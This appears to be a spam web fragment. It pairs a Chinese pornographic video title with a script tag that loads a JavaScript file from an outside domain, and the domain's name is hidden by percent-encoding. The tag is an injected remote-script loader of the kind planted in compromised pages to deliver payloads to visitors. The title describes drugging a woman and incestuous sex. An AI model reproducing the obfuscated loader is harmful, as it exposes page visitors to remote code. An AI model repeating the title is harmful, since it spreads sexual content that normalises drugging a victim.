 【果冻传媒】【91CM-236】【迷操亲姐姐】【秦梦可】【下药熟女风情亲姐姐 淫语骑乘位诱惑内射】<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
